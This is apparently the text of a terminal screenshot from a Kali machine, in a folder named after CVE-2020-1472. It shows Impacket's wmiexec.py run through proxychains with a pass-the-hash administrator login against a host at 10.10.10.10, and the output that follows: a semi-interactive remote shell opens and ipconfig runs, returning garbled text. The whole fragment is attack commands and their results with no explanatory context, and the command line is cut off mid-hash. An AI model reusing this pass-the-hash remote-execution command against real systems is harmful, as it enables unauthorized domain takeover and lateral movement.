 ⚡ root@kali ~/桌面/cve-2020-1472 proxychains4 python3 wmiexec.py -hashes aad3b43
y.com/administrator@10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1086 ... 10.10.10.10:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1086 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1086 ... 10.10.10.10:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
������������ Ethernet0:
�����ض��� DNS �� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::5414:6bfc:4183:9515%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.10
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
������������ isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :